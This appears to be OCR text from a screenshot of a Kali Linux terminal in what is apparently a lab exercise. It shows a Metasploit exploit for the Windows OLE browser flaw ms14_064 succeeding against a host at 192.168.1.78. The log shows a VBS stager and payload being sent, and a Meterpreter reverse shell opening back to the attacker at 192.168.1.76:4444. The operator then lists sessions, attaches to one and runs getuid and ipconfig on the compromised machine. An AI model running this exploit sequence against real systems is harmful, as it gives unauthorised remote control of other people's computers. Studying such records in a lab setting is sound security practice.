 kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
[*] 192.168.1.78     ms14_064_ole_code_execution - Sending HTML response to 192.168.1.78
[*] 192.168.1.78     ms14_064_ole_code_execution - Sending exploit...
[*] 192.168.1.78     ms14_064_ole_code_execution - Sending VBS stager
[*] Sending stage (175174 bytes) to 192.168.1.78
[*] Meterpreter session 1 opened (192.168.1.76:4444 -> 192.168.1.78:1156 ) at 2022-03-04 19:41:39 -0500
File System
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x86/windows  WINDOWS\winda @ WINDOWS  192.168.1.76:4444 -> 192.168.1.78:1156  (192.168.1.78)
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WINDOWS\winda
meterpreter > ipconfig
Interface  1
============